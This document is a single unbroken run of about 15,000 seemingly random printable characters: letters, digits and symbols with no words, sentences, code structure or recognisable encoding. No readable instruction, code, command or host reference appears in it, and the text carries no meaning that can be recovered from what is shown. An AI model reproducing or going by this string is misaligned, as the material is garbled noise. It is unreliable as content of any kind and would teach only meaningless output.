p12{hTXEi0~Wph}Di]5Eq9%OIOqhX7]J_t~rx6{EI0VECI%Ir}yI9D&op]X56J6S^~U~u9iEwB&DxDX-ynq1RL~zhh^~RC:yOstCJyo-zr%-I/1nkRBoN@1h]X%4RrK5~NJyX0whRB}Iu9Cnih&ITJ;WR/Q9nr&y/r(_;oS}O()R^Irt6t]9pI{JUwA&JyLo_x_%|rz/7yCidddWAt}(QzRS/t:LKoJ_ir)rx1TkIoyKrEeR:)0X0xwzu+)s~rNY9rptIryozE1:o0-_O4pooW&YL{~S6LY2{ITQ-{sQ((06ii9N{toIire)2w@u7EIAyEXOEyX|rEX7%D(yR)RydwNK]+%-(x{u%WuSoz5n^ytJtWVKuuqEKyXLq+CXJy6+F+V5Buu]BW7@(5@XKr)K}EeOyNk^TW9N@4Vuf+9sh+EtdU9{4Eh/EEpoOy%^ny{F_4txVtDqfE2IhEdO@hEeiWrX~AwQBAx:6BsX6{(W}(E7n+)/::T%N9u9oR|~7Ru;7;;Vy0pkxoCrQ^pXnhRW00y+Ao4;7}CWAErEwXp9f-q~~qET6CpQ)E:+6EI+pn_eXNh]EhyLh{F+;(4i6%ezQ0itWO0nt}Ni%]~i%pD79trrkr2A;N@%~U^nf]6{{0i+wNhir&Dsh+WrJUICuV@:wkXA2:NEwVh|9@RE@i4]u@4+Qh+t4E_F9kLDQFpTuJXrC0ix9x6TzVT^z6RWwCwB+whB~A0B/5p//w;p5&;+9;IDd&rz9x]eRA~EQE:z2W4iw}r%(hNkw(5&Q@4|+RAN{}RzAs}AT2+irdB%OXDd]d6@u+p@(F~w21NAe/D99_zVu;pr/nIB;DNL0W40I|~pRsX4EFsiBoyqF4X}RD)CAe|IN&o|r;x)Iw{5y6^yV~WOAW5ppkQNx|:Op+Rfp9Q-u|J-h&%rh]AOhArWA/)ok+UOFdi-47w~XdXopXzSRn65X(fDSVnDS&{]}OEOB||-xT)QpqeQ^0sIefLwVu}L]W:5TC0qT6E(zN5I~Jet;D%re5JNrE%-@@O)p5SQiS_d@nd4+;Vh@xz1wdIyqzw{hKqSBT(]XQhS~Q@iV5eQkhDDB~R0xUB}|:sQ^{RFIJWT6U6NqNrR}t@S6rAWppAOhEdpp0)p@UK]xz]Fudr}@XVWTzFF:iYwAku5Tsir]xSq_(CSu7%d^NfeA(44@LR{&AB2N-&%WLXW2Up5BQ_n{OftVQp/@QB|}td|^xYsffF/xr~%Wh+]B4|LTd:2%5-Boh-&S1p;BQRdK}6X7WrC&rSu]-rIBW~{5N4tefh%(1hLO~~zL-qEhI6)eI2LeW^(/-Y7]A:zdrVW@rBksOAe6]9K^]kVD:_&:W/TzFK5IWe;}wp|~I:)hWN_0N(^1)+S%N:L/~O%+zT&pQCEBOxBLrrnp]KnSqK/tI@o~IyAEF/_9dpV&wE6{YkJi5qX^{EB0CKTY}w@h|kXux4WUBX-:N{4d]DAWEJI5y-eoyi1ipBii]~}rfY|dr~Bz]@fnA^ph-iYw-&/@e@9&769A2px@V0+0oEpJkCWuCh+EJyAeiXN-^@rfp}hkeqB/xt-e5e+k(1iJOV~]XSz^o4+|KA+2/RB|-si7Fu(eO4i9;Xy0C~E]R-}971id/Er]fpESL_rNz6_ETL+F/BysNzNApn7qru76h}V|U4|s_|&wCexs{~(qiB7%qVEzVn(9;is7s6DD+:Fe;0d7_N7q_rrEpuCqxhf2:0r6rwdu-rEN9UCOx&d(z}~qdC]i-@+uLwqUkprNTR]yLy~IR1hIr)Syk_L|%sfR7T9UY~WD|+Y;)u2xJT~k(]y47VTk7^xriwtLo&9|ho4Ntp4)Ly4JO+)+w6:SRw6||z+/R}_xU|5Fq%A;kkqnAJ4oC21nVrVn^]@5Rrr~YWCtx|ph(F5&]1pufUznpSp@xrqzBQpx&B~sIzk6rW@si~-ufe}V-J-uBhpo]up-r);|p5_WnfOiu{NTO]IruVWq+RE4eQow9}Vpi%54tyDEd/IOxTtye]UR6EBAV]ST(w1h0@Dr]K-SUY4Bus0|soYnI}f|e0f6uworD2D-BDzhW-FnAe;d/w}pEwOwU|C&hu5nAp%s4wh~I;SV]4ViqVB-Jk^oL^|LxS-tw~Wp4Iop1^N4-2q]h1dVD0IhInrrL0VLDdByt;0ruDhWz_|]ww%}J4%uQUfpN^rxw:OUJyOVO:roe{26kxWpk;r{@dznWQDuLD)Vi(t(;X&^rzIFEqVT{S~hOykDW|(1YCsn;(SwV]9_hE0ztr:|_|TyqF|;;]sAAQ]^ukxq56RnV(oiN%nnh%6r{9);]x9FVLS{kENEkT-k]T|^t)LuY0B;p;255yqRC6I+qT~2qCfx:TV|^qY^;WAzo@+ni]~x;s~Q^4O%Df~x]DS%9u{JEr;/QQF_J~_2Y}/o;2|Uf0z_;UL9_:ht^Osf_r@hppf%W()t1VS/:KVkrx+txw@5tx~]tV@]wAhh+2DfS0kNN_k%1W6q|Cq|VE+RBQ%J^En^pWn;wkWxNe1~S]Yk;T{pD2wUpSFs@{&p_//5YI]y%f&tSXDw4AF;r/J@k4Dps1kp-T/Sow^rp)&-BCR06&f2{sFu-1R7TCdAFp]o-nCqfr^XWWTe}oUt_SkW1rro);ry]|;Q:+kJT@yKsUN|whSKSXAUkp4kr)V7ow:wCnu69C+k~Sr;twBpJBCSDN|TDpE@TCut_7S;5/2hK)O{/BrD^4_7kIiN^%X|Uu69LOENR_%_@1(eKCe_^14}%X7h]i+~y}J04V+0OsfN|)0uIK]&YuF~&/BB_^5Bo_:iU&00XJ_0C:47+qk~A2kpWdwLBU-]K9eB:{DE{}dBR(rrih}4WBW/CzyEO1}S4nOqIpuI)k2tR@n/rV(dW(;//JNhO|U{qq;ts25run:Xy0q9RTOs4|o)kA/dOh2N{{Y%-h/FqV{+J|pru/prw0s6B)WUJyoKCA_o]Jpos9e]9z}q(%4C;x}xh{7]:QpfQyz5&|ILC&DhKAXY:U/%C&ohK67Y:^XY::/YOCIeUT0TB_)%:Y&&2okIKQs%CBO0Iz)ptE92z6s%qe/usAW){-OwrLpY1U7r%(YprE-ppkIprdIpt@7+r2I%TkIrEXxhkBU7t%&r]}q%5:7pJyCssqdqC0^%QYp7y_9YLT//z&7VS&O69qi1EXw7;^A|~Aoy(se/k;s&4;7@rY-Y%h-rDAIuNw@pk7e7NL/7fT/7fF95/%d7O^&~skYA79|eIqWxW&6|oqeDWNRF%ue:(9p5-{UkOu_{xo~JO0(TNy9T/o{&-e(Rs5X5s_5&DNntDRK|sX_9/%&EDwt2/5K)(-eB9/-)s:J&oN5B;_os4@0h/:Ke/h;uOp}/pIi/ufx|OWukCDy%Y(DpiW(dDp;9ECR-SVykCN^2th^rhOe9CISkw2EDLiy}RihL~u6o{U5W~iq0Vu4nEpN/}~({0CDIKd]kXn{py2~zNzCiF(Wi])zOByIi:ui~(|h&nz5AWf~&7uXqAY:-LYitVX@tN:0d)FQk-_JDUf_(u5{OQXF&4YK/DU0kQwp)FRSEsRKAz(Or%9E6h7/ynKOrpK(tn]At9oykBKTw40U:/_It+064-TXY--4OrNS;~UBLk1L%X&5VzdId+wDt{9F70y{:wpk%4fDCR{Y+uw:W-@JRwL9r4{@y{0/S|f4th~yVWkJeQt5]E}y^C&o{x:K+Doh/5DznOI]zW5z4iE+:h46(/wh0w1Ux:C%AdrwiVD5dpSoWWE]BF&V&&5fN(u-r1I]AIyyn_&&enpOoFLdwETS-IhOhzuh(xEK+JS(S]k^^r:i&UdUd4+UOWn5JA0k@|QT;9i66wS:NqLxRB^IIE;s&dpCS|K]BuN;k2|DIIpkh|x]yuC%nhRNw_VBn9~WXE|-e@2Sqrqnh]2D/orkqSh2TBt(tUdfuKz0:-k)OOCTwR5xzzU;yXQoIhBW{e}wpp{(We+e7B^B~B(]xQxRT6J0BuBzA)X{{{O/VJiqCWkUdS5V&sX~QiuAEfz]6dfQ;7|]rE-BR-xk5|+pD|/+OW(Y:1&VdFKLo6B|kV~7BkU5:ndJ%EBTJpu5dod}+2XLk:)LdFJqBk96K1t9LJOLFFf:KK:5@~o5ER+KQh6f)5DfDK@}Kd:1t5WyxWek)izN}rEidB6CpCrQO(LLr/L{NQUxVWKBi&troOq|wh/LT{r9_-n&)dF|;y4d-yx_-AhBYXsJ09TxxO:AA^y}{L{x/&}}y6IuIhANJIoFW//Vk+Xz)zwkY]9]}}hDsw&V&se]zOT}k;eAw~:zO+YyEi:Sk0WKL:z9h^~~4K60Fi2;x+S6u);51pYziwUrFk+~X|&UUIN5x2~IN-I)~;(Y6%XE(-espfXrxJ;2Br^I6Id%xKQ1F0yKB-Vq(7Q-B9YFzpIyJF^N;{Kr0ktFWAU{hkUA]6:N;5|ze/{n}yO:5BxKTLF^K~xEt|;5)qU)w;tAzAL;6|JVN@/QyQ7;Bz^DwDNiL;O1rKdpyV}S6Xw_;/t_T2:L1{ndS94TDL{o5Ntr/{KrUAfsS]^K}Xf_:%%YpI0@Uzn|J(Wks5N:6F4FLK)%%S)B}6N_{Ke/Xd@^kz9/k}~_^6/VE9IiIxuJ-w(YBWIKDyY:_DAyrD/pkQx%u1s_t|uenezrqdiwE%2Lu9%L@Or])JzDnxSI7F749XuyVEzw+ByBWuhx2/OE]B|OpAu&xUih9+zE-IDw]-}-p]7xIh&e((ohqOtzE@z@_6V^hB+I%IzJ9yzV)XiqksBIxKSVRu-k:BOz&XT6]}yS~|p{woR7/Wr(AkwktsUWE(+-O/Wp-oi5:&kNB5wd}&zrkIFODOn%Qktw0Wrk{S]tt9uI~e5p%yf]t5+sd4I]+B5xXsQWpx|kLKyDdOW)hDI6(]iRwAADynziYrr6KLrStoi6riI-6nkt]r-]:xzoKuC2/T)AYdyU0ipiyt^Tq1n(++1%BI:J/ryEqi;BAY+Cq)k{riJufuISer(KL5TL]d0-pK|BDy~F(6OXE9+I&SR]q)FIBiDN0N^00krz;RJkUnEJqh@fOWWk}ek~TAu2etysX&:dBU%Ii-)||W9t&05uxdUOkE_YN-x]qS{]7iIO~uYnpfqru|(N{-rEA;xENBo0&+DyUAq%Ay5)qzIST|6qk|7D5qE%IuE)Cdp&AIOX:xDEzq7iOrUoyfrXI2WSWoIJBeQO^]NIhIITArW+zOY757RCkEq-pzET~4teY-oL{DxxI/4r4d}kBAJ1E-_Jo_+N2XE]w:EdpELqWISJ59VFJXQWuR~~JIhN;zkF)+BxN9dq~5_@A&h+_@F)}7:u;AoNw65pK}}AIwi2:IrdJpp9-x;tVtK:qd@i0WIJ|tkdUWTXr@6F:@~w;}2~62d0JCCw+6_U^D]-Ot+{F-uUU-^VhA6BqxA~~uy^zoRBn6iFJ]@5+C1DxyLxf5f6k-9p)wzxzTsSwuQrtryQrx)&/5dKO1@_UxARF}eI+-)T;iUVDO_A-|i|UyoLoCQBJCWrIBB9V}&f&fKi;DCU4x{;:OFwkWi:2-k:I^z~DseAz^x}eS-_Y|2LprB{V]{qVywx%oW)kTT+XNo_NU;~Lx~Br;w9uh)w9X1Dpx0phQyL}zEpeC9/6CE(wOO%RwUwirrXOx]hxFF0STB+~+uWWSu+~:f9WOqDpKkuh_zBRyIY7S|&pw4p(Nx-tyU+Sp(YE;rud0W~WJ]T65;LnIEsO|0pYy{/JpWAEFII^-IKL0;oWFKX;k:W-:9]Y6&}&^n:Cx{|6JrB&7Y&xyVsf20%U}%p^rRO2Ewrh|Kuyu|~LDdOBRz]f5~d9K9-NEtK0kOA9J}yrYSui15xBKF0JAAItEL/^FipNXVCw|spIo_o7khQRz-e4|1sTB@FJC-]ISJii7Oh;Ndi%Er99r+zh%D^Euh{iW}tzd%iwrksF2o@Nko|yEB{OF|e]O-JdxWuU4/)0&Y1zU|q/KBunEJ9u)r^FI5(uxUt)sO}_7:rFiEQdo7+@NfsYDJB%hI7yp{zBw:0|D17r]VihVBuK9BWA:Sx6/U%-Lny1xJ%1iT16|LS6nh-E+KfV9EWA/LE9X{oJ:k6xE+//;y0AS9+ionJ}d|{oo;fS-NIsXW|:Exfy1%nT&E%{0(Lr-@^z&99BoK@WiRBrpyp_pik-eIui;u9^rui0RYKBzB2I;-Fn}kIz;^uf+h6nq@_w)2E-_RN4Jt9Tq)@T]L%oVI0SNOF)o+2;hxDIf%{-)~VriQD@szpYrr;{k1nESW-yr{Lf1qiXXqJ4YIuR(/J9ndp%QX)y@U6C2S%/1reuTK2I/%in~xdCsWoKr@B;nRn]Bzu+JA7rtTE^(/|DeiLY4J_he6U::r9y4(]t4RFOJX&X;LKt/SC@x(5s//%oTzV%:FX7/Y+7Vw}Ys%rLyE;Sdx&9Wsws6I2L|%rB_U-@yL%-uN^2q7)_FsS&YFrWu5WTJL1X/CAF12IniwfnL/(s);6/QB2~2ThJ0;kR~|4enIUyq}]TwCEkKhUVw~zAi&(V;4x+1C&enxwy@h|Ky0y]70e7VV~&}D(1Y~U4QC(EOipxEzwO_2yeRhu}o^px::rE(huNK6rx+KrxC:tUz6|xOJpwTCxUVxx4LxpwzKYxe)Yw-)pw/opNrii4hxtxJpxNzC/or{;o7ERA;sfouyVW~]YOIR^W~rxO~UYo~-_II%OprI(k0ShRRxxOUBU^1i+hV0WuIuA]EnLVRy%-IC^qIUNoI^IIQ7-6rd+hxCpW~VYOixk-r{pCiSyW||Dpp(yIeNQ-iu:W~0KohUxO6NkOpB0urDNIYAy|q+}49}{-q7SB;fI~iLL2]2rppKp-h;{Ir&;w+1AR&R+BA}L-;}pS|Cfw6)rou2:wRTpsL6fWIqzSio;-(Cn2ix@@FIWO:pfo6rYqzC+riUW&VDA4~W@oixT-wI_qxt0Dxu@O4f%-DC62qC(]C(iWT/-~6xSqJVIiskyu~^zhr]FW4r:-S}FoRE:/ot{0AI7@6roY_y/fWxBwVE;4q{/]:~u6^wWBIno/BSuNJBOIpBftEr0;B|zykuUKrrnBrB{F;zr}+SL@On/OAoA&~4;^rJ+Aq]UNYWIJLhWw_yN-h:J_;IyDSLX|6ER+pye^OdXzxy/::uC)~Uhh(}-{WzL7rr|w_E9qW%+q;NuN:BnCOBE:NoU:Lr^Cf|pw]Xp@r)@e-i{9urnrkNWerIXVyx_Y++NQiEX:z~|O_EWA]}^XVA^J(EWy;+d}6BROLkYXNx&n~_h{+LYtN;d(BAn{-fn_AqUOxW:up]B}r+9xOC5Yu;J~N9;{WVENrr9nq(nI-AQxfJ&w6EnzuO^&eQ(|Qnp6Xwp|pp61S&^O+shU%z66ihCLiDu;VIVdDrB4yAVNE+])k^^9;ifxqhrU2}q6ODeVCkq&~:S9XWxup:+(iWS&OKf~&BiQ_9k2ODhiUuhuX}-UQnpWXt-1UR]AQJEi4xCB%WdAuhukLhuY:duq0iUVhn2B@OVkS4xyD6|wu2AyAA;Tw|Sk/4IeKxx~E+]z/49wqTSVN~r-R+W79}A7CsW7;A;dwtO;+AA1~pu-oB90_i&V79x5w4tF]DOhX-6C-rOdTCx/Si~EhnN5Wpdt/ux%&T2In6A%UhkL]k]VBB~+XI^N(1BATVw0iD7SWt95Fhk+~AJrS|qCoO9tQ4/k+ry|pzSoTzVS2(kwOoN|poSd&CDrX|NSOwBAxuprO(kdYK~RIhI~ixSBUx^z&pyw}BET&_rD;~r~I0uJ:ESpIQDu&SQ]A~owh@0pSB:sw{OUO+_6^A6+J/Q4ozrq(@pJkA:BiQVik6dWWt{rR|hdW~;x}KoC^qk+O1dd91nA{AATkn@z:C6O^KK|6]Q:69Fnq7]q:X@-2{QdSCdu_:~x:}V6]-%s-/-h_LIdirIKVs{z6AF0OLAK)]hqtw%ITfRESdUs)ziuUwD^tEf@}d6-4J@BX:F45WkD5N60t;zu~S6An^VdA^oD|5%I%EJz1OKut^dz1SKht2%p1SkI5TK/okn_SE2@Y_T|OzY_EE2]]N~)IRAx;wqOAq|u~ESx+]U:ED:W_6p]SpA@ITqt6YwSunAnz)E-6J%Ddh(s;5Nk]6XRxCk^JAS|xT5OOVWkhzOfh&ERY6Jy;C+::5tYq&yI6FUwEux&u{qB~t|p~~kwYFYNu}_rk_0~LYeYWze7U|so~CQVW^tFA6{)kA_h+sB(^2-wBhN9A_{p:fNJIA@p_FREf1&X6FAC;FR;foWVE+Qz^FQVOz{}6Y/Uq0Rk~ABfyDRUUnw9^reBd~UNrttBEBIuWE4Ny9wI^RS1SBLt_5]tYnW]6JqI^6q4F76pL}{RYTwLxOenOnU-iKyF6TyKX{^KwdWKy-ORV-z+^6rn0W74SJOChsJe0u76@EIQO0E5/We@oRh~&0B~p^;fkKq+s4FiW^iI%D+VACq_VOzf6K&;n5]}Dn;^|UX@|JX{od5@w:E^UI]o)^FkQi2_7o5&{OFVC4SDUt]YJ96DLkxyDC_enh6odW]KiB:;U2|oqnL:NOUp@6pU-zSJ/p&]yVO4pDrT{5O/n6kCd+O|FUL7SE(r|(~@NTyh9::K7KenDJ)rJT_Lt@_hW1hK))hLks7_ETi@Jrh{)-JfO5i_EC7iWIifqt5EqSFQh:WixpXQWtF{Q)Dx^eXQ-5]ys65@%5+y/C5}LWIA(IJV-66BT^LI1|/kA^D1/2Vpw:SCSyWdX_i~A%019+z6nQJdJnF5]7}uA{(56Tit_VKdq2}q}_({-@dRIItxrW1(yK(u-;{^reC1e/W1-_U|nN;1|/yw}io^W}fsRh@0L%x]u_kS^0(VTfh+~_zR]hL+B2LLffKtYE~TxI&ixV&R&tfy]iI)&I{DDhDt1Rxh~XS+i]I|pxi@A6E|uW(O]^DIqSop0y0Di&{rT0o~rsBpr1Sp~~eL~i~J]nO4]FWnS^zh7qo)C|dR~&2^ATW)k~ItW}{:OT6)ry/ywV|~|i91LTLtC]52}U^(E+p(kKWEh0/RN:{Vksh5Fk;qt9F^6YL{/T{o%K:]Fhz/K2|J2wR_5xr4wudSxLCCo&T]OCTu5~dAw+@_OEqq;SeY0+Q/^L2CeW/EWWIx%T7SEr:SWwqI(AwuFkY96dp;SIO0rNA}ErI}WrI;xDXA06xhk-FL6R-&V--20BF^OAU0IA_oOAUTIV5^59y:5]yd@pTE%f;4o4~{iDR(KS(|T}__Wo(74;~962)sE-s&/uFwrksuLKN^dBkAtV|N2W7Y}Q_Kte:7xFd9;XA%CyqY%0/B0BeJK09yyzR/7rW);/@uSW2ex_%4V@7ExRBuyOD]zxdIi~ULryL5u(L_{y/@ry&/EyF}Wr_N1-I2tI)q%I&%R2Cr5xJ+wN^e:1]d6UN_/Q;V~AWT5KR:])(T):;|6Q~CU-]p06ru-;DWhLfAS5rrT6E%ipf+;FkC@r6iI&+keoW+T@5W5eNxr(X{oohuC&Xxu{Xw+fJW9uT@~1sLUBJe^(zuCSs_E:sf-%]I(_5QXnDI@%Fx{k9/T@SVeR}VAiAI}irIn66z~t_p7nw9pI:UNF6psiwW^F~oq+RJ^z(NV__591Ak_F^pt_XUJnzksyAp@WL1+Oq1zt_N%%]K16_VUxf)0{iSkw5o9~iSuRs)R7W2p4FL29Jfz(]+0yXfzN5_xn~IWe}_5+owQF5&x70z+X5@XWe+D-px;huzhiRVxrRAeRJYqE]t]y]uw1@e44/f2D7_UE2zrUd&y|iCJNCFqO-@e/p4e%0~~Lw{r+5T_AKQ_}WYdUy(oAByW9C)ENEYEBAd}2Stt9Fh-~XK/wYf6u{Yxq+pu_pO}qTnik&fffTUtJku4Q2Q}^SFVT}YN(z;O]{y6yEDF5dzQF;D66wI9C2V}W]o]2LS]ynEsOXyAI-FJx/FKrd;I~TJwx|002dN@&&F{0E_+/UN;:hxX/6Wq@r;~-QSA^r;)IDTwqAWzS{YWNLnU]:(ok|A;r{sAo0:@:Uy}|&%f(:Lh1&(nk%O)Y%q}h5TX;YNdEeNW^7h~LO;qp/r1%dR-n4p]osq)^|C9qwu|_Wu~r0&y;f~d6)/1~w2rKJe1^^~64CSLOIy;oV20JqNK:EtNI-I-Bod)SR6KK-U/NQ1V)]hqos~%y^-du;dzAFXKo@1@Jx(x2|EdXVOde(J5rE|xX/Ue&;T:K|95fNpAt4O5;UOXRVW~Y+N@%@L%XU~6/4xppC0eCVCO&sCOBRK-]]V4~koK@h{+xe/DywFO]-LxQd6ei~~/kOhRK%RTzJ56DV_siO5XOoF)I|V|9QY_5Q1SBB0&JUTrAw5Y:rUs;]-zwB-S+wdywk7Q&d~W(@k1_Awxs;eCBq&i(]k/7;RO_YJte(Y^29Q/;YYKsBp:0q{4;zTD4ULCC&{5q@q{Be~o+w|EtCSB&I//QwzhuLr~npDAAA_OF]E]Dxx0u]ExRn]+;0Kp_uw:C%Y{sXRfo6qt7KV-Tz2Q2k|iQBK0i~C;dsVywKkn%@V6RD4IR1ufd_rT7EN4{oQe&WC{hFFEN})du_L4WF+7954DtXLeA_FVeB;}1FWEe%NXs4FieKV+/}O;;{&y_5ko|1QFdoI%TuBY0o0reQ7J51wh2zrpwEL9{wx7n)A~uhDO]u/pVJWiiWEWp]fITL:uuC~Os/u2|wKu]|Fnw/+WCL+:9piWIf/sB)I9+rrnWwk14Lup7;I+((B@tz;ru;RnDJu11(T]9^TnRk;IoQ%2~CrOW%xInr67z7uSDd/C@rVUw/d}dxI@Uz0wrpIIW+96IS-;Xh9}__Vtkk+dhVpQiCA%EVf+_~t]|uk070]|R6yktwpDS%z%Ck0Sw9SfRE%6(:-KJ/^h]TEEhD@rtk/@rq}]ECiEBhw7yBqwCDQYCu+SeV/_Y|FL2)u|}@JEJB+{/YAIf{WVC{f09Ck|EnU|JpIezE(9U;&~5B:VTyNXA6/&}@F}i_xd4K~ULIK0x4r4V0&ULp0uxs(wsQ0%LhSe@Ep|4S~f6f5-IV0o1rD/oJwtkCuS~Oy(yiqW@~UQRD5t]/z5eD2}yD0_y7wCpLdup;y]:prh+]0K66kpJTnh{fA6N2FfBi6:6hrh^C5d&d|h+J/KrhJEy:;W+;SpoOK&r4xOo7C}WzOdASx{JkCi~oK)70Q+z:Xu1|-OOSF(hKTissQ+tXXo90{SIXL]xi:5K%u2p54I-t{px%_NCw6EKRO^~IO1oVsuNIxI(z~EW++49BLO]rB9IpEC)1yz]kekFS^E-B;O6p9I)dhduVEe:ER~pqVS0}WiKiEAx](LyF+rSDzIS|2}wTEikef_NRONQLf~V;uJiE(6u_Qu6VVk+Qz9)--n]fqFq^2&0V@^6q2&)de-6}ApQ5F(}@@4@{+(9)(yBfA}DIQ6uSwsNuI9YW(QfqQQ}}~ikESx9:+BiBY7BA+|ty{5BS&so9LO|p7Dr@%e%TrT;4RrNt96|Oo-+kkWE~1i+;](N2+Xq90]WWW(C~4BCpByI;xR+RhT~@%zT~x6CQJDzyIX^2qB{k6OdpW]C{R}|&tS:NW-Te0L}Vs2R:Q)Y;_k4+J_i%O9+J2SxkDurW:t-dKK_}}5J:5:s__^:DXR1)dK/]tXXLL1y^^%@}sAK)xIC62J_+__@%k%%{KTdrxAT-ouFD&rp-2ewxw|f(C{E|&R4d)LSf]}}K+Uf{sO{F]R647hE_@;E~WhNdDNE-(Iehx6}{R5+;/qq0Q-t0iWVwSukT};~yUR{W^o+:kVC^kp^:~-i(&ADWNq+~u|}&106z]dA&(R@TKxusiT1/XAT|/EY^hkDfpris_so)/ew]9n/{{Ls9%XXDwnE1K/&CUJQ_X79@^%%Q1I7{1/Des4QRrh)s9oxtr{VDuOpF)&^tV%izstS6N12z/IN7rx;Eu;9T;-pR1ErkiRwJSe(BNo4;y~fwTx|((r5yNkJ}:~CUIxr}Sur+h]WX%oYqNNBkhIuhB1Xp]EU6Oxzy_;p69UDzIARqS_)Ju]dRrO10VOWQCki2WEeJsX^OVEB52SQF)~e7%5W@N/C+t&npq+/71x-o/7sNCeF|O%t-iruIr9reuNxV9;Boty(qB]4O;F(Y|L9rT|SI&RQC@y(@A{6]E-~0]VeE2oiWEBFD(Wii/T9WOF+]rhwOpIi(iIp9Shx6hr4wUi1tRq]:LBeuTEp9;2hxusE4R+zIRx;D@qkFAyz(0Bu26q7Bninn@BX@(~Ex1XF6s(IOX1XA1nCKi%e7rtfkrr)IC7%tOR}u-(uLoAkuY/4-_B1R~Dh%ynrtW}Cwi_YDp-^DS~hn~LBkI5Jx|I6Y4Qw-eTWh6qzrwriJ_x~uNN^h-IDCxIOnEB+L%WQL)kEYVTwWzhuIE]y^n9C/Dyr|W65EW:tS+t^xJdn@oT:]+y(O0f;W~{z&X5(U-p)/yWrX4VYWqU)ere{rIRBNBAeRY~k2r+6uyYfs4k&65n^w-%)%rzwiD~s69o(WOe{YuqC9;w1}^_9x+_|K%E7zVYoTherrAhqVyy{hROW+ShrK0/^e6S0Op/]E:KrOh+ut;6J@ueqIECpJWOEy]kdwz(+rrOrr(IIpreQOKw{zpz+0L6:Vi9_Aiudt]A4uz6B-4UAy(tVfp2wX7rd-DV-~yqe0d~]FUNNL}VtKCKTAfpU5T@+z/@9i{IsSJ-fD:f&rONW_/2Wpyo07|n]Je/ORBsQ5~;Jr/t(+pFuR(E%F-1d(VSuXSVWpYfi^9KQztsu%L}{]k{h&eYr-x}dyS~}EDICddC:;|-6E6A+WTedJuD%A4zKfuy}OxXOeep|rwuhurr@Tp+E2:tzLy}]e:0|/BhtW1SUWx9nYfkDAS:pquw:N%6DEi6_-}]JN;n_p@Sr@--h-/xyVs4eEIE+yXF:@f2D6h6sV/k9)pd|V6{W0)^_UruB^4]ph^/hDI^+R_uSw-9xqN(w65EA9:uzS^qtfr0k{F(x:0:_:Q5z_f~7kt{oU)k]D:fC2@t2frx_EfxNDrT|CK~CB-iphWyCSIku&Et5V1h%6_VXy{W:I]iiSO)X|ChuVz)~Vz)pq9:sY{p)(-x;%iq)/i]zECoz(u6Cu)dDQT6-y{NWNdKf:+QoRU4AToIOe+hUUk1]Ft@@rBdYV64qQ{i]@skS^FwOh;EKWBp29kwrDfApE-wWOnu9f/T&/IRVI@%;|:|LX(rzy-+q)kktr^Lkufe2tUS&Wq:AQsSzn-^;i0Uw5VzhxwTESO+Q+TrW;E5;CC]Whxr6L_hXd}os0;AB65VTx~@z5rX/kYitRqBf:0SiOrxV&VeF0ILupd)7+VCrqNpi;IoRDhACNoAu~ydqtVQy&wseBuISR|{F-NQC%CixxyDr4}s](Dps{z)h;sW_FAf~/U;X]uwC9I+5~UzFY1:5zAX-nW/;yUS(1WIQ6+%^WwhA~Lzn}/zTfU/TUhw7{oKoEzAE]yWBIfu;uxxXOsBdTBroEqreOp6U60I4yOTO}Si:XquJzOSyIJ1pEE4-hw^)tR}:wC/%eFdoN&oA&;^^5O7DJO-)rwEtyoUVYVx;TAICpxDWr%{9KRBTO{9w/rY|uif5TpQXR/sWQ4A4tfI%qqYNr]WxIufzt_XizCxr26kTwN(RhLU(-FyFzOfk}E@t/IE]C0EOI4+h5fd(rD)-n]t+XETi%t6DW2~ViCI:p;RFFYEBu%Wrrh^dS9]SOD}9pwd6yeL%Cxw]iO+L@R+eB~ESdA7QtCty9{1EVr;7t_QKQ}%:AkFY4dTeWi&N5XhU/@prp1%9OR_A6p7EW-_|Lup(i-p-Wr;&rp9u(CC9S--x-6%&@WrN-xruzwTkxwA@Kz7B:UoW6itLonKL%n%Y:t(u_CTw/9^SCszr|ek9)C6nfxr9J{_q}&p(hRE0pI:ypTE0h4;sn@LrVxxzDpEoDWx_Vx6t{0WN96p-St_LJqOyCh6epRy7_~r0tuot%ArXVU_OOuE%}A:R{e:T0e^49D_)6hOqQ1y1qwr]Xh:Lu{0(rWUrrzk{pyS{xu%yIhSBhrywq;er7(rrr7p@xky6e_^qTWypiW_hC%r&@ey(]io7@SNxLW;SJtyp|w9kiyE+E7rxp/_9JyrWi:y1(-x-)1pDhRy9KNkt1]zz@4_EWTOrW/^EyykUW+EFW&EA+2r(CiOWq~SOC(:StuT{enY{J__)EDrrNWiw6E;+F+x0CiLR:/O/9/KRkwFS9o0CLEeUD{Yn^r~;xxdiRWrJ2_w+e}@iz{}i;rtR~W1RqWwDIEV{;p_-q@)wL-+5N(4zW@L6:S&T;IL65EqFDWEDOIR~xusADXSuE]zV;sETSKpD:UqzRw-6rOI+p](~uWitp9/OtW{~pEs1hr^ipkSx2qfiCDI-FDBI:D-Jx;sr+7ED:x@NT)(p~WTnLRk):RE-F/1t^D4|y)~ueW{rkF^r5]OoT/S5Nd2uz)ppxw+ppo4wx{YCD9@)r)}+:ET~FEQUu0_4DwS(wnCUx]UCL}ozF:5CJn6T9(DK+-xTuE|19t~EkEo&Op0zW-R6hTTRh2iRWWB4W__OwW7/6D+zY-hI4rpp9OpxY5TwDd1r0Oh4oiTN%O-yy)yu(~YsE14d%w{+LRxyptV_E(Cw_wp+:iD4&~LhySTrV|:):)Tx{+17K|%w@1@_zSF|dn%tY~nprS;eLhpur(/E6SxwVodp^{Ws@oW0WIh5w{h/o6xuI|s+iC/BWJXVICfq6wn}-y+0%x+Ezo6s2y6yr{TrtOJ{@xYJxIQ46)uB;{RINx6]^n6rdET9-)i;;(6x{r]rDx:NDD4t24Vp%zq(Y1N%DnD:7{ip_4xf){@}Ixs0{tw&w0k0:)6YRUL-yfN~;S{W0OLIS|4-{w6y@W&Qzx{p;O)-WnRDtn{yp(usQh}C/02EkopEhThWYpV@e0+WI]9]TS_}pyp7t269@sNz1sqW]Q0|y4:5dRy:L@^:f;k-DD9;iQ^S9;BSpx2;hupWi]Sr0A^EQ}syp/;O7r_xX_5|f9ey7@zxwE:LLJz(+0BoQfx+JBt+r5Fr^OiWJ0V(NWo0y:d)]BqyrE@tx^5k0pttxQz/Diy0sEVtSwEEIIi4D%:)CrEx4{hrh0+]ED~WB:6Sfq4e0VWp|S);u2F;)~5r~@stUNp(R72|drr&dL+y~Bxuxs;x5Jy0RXtypxWSpFO}}s6OAVL67/Sk%o_D9u%WpLwI6A~EhF+IpeeWRSQBCx@+U(AkTdpSq0K;R^6pz/@q6y@/JxLN2+L29Ih%BwuqBBA_5I]k4z^25R(uANx/N04d6dqh5Rs|:oo-5rAyzu%:k766e{wJt:Bi0{6U}yu:Dr6QA;B(XWIurCnoyT^KB